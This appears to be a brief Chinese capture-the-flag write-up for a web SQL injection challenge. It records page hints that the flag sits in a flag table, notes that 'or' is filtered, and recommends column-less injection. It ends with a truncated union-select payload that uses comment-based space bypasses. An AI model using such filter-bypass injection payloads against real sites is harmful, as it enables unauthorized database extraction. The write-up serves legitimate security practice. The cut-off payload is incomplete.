 查看源码可以得到提示
动换行
1 joe好像喜欢alice，但是alice好像不喜欢joe，你要不要查查他们都喜欢谁(?username=joe)或者(?username=alice)
2 <!--flag在flag表里--><br>0 结果
3
过滤了or，查不了列名，用无列名注入
参考链接：SQL注入之无列名注入
buu做题笔记——[网鼎杯 2020 朱雀组]phpweb&[SWPU2019]Web1
前面的查表名库名这些操作可以不用做了，直接套现成的payload查flag表就行了。
PLAINTEXT
username=flag'union/**/select/**/(select/**/group_concat(`2`)/**/from/**/(select/**/1,2/**/uni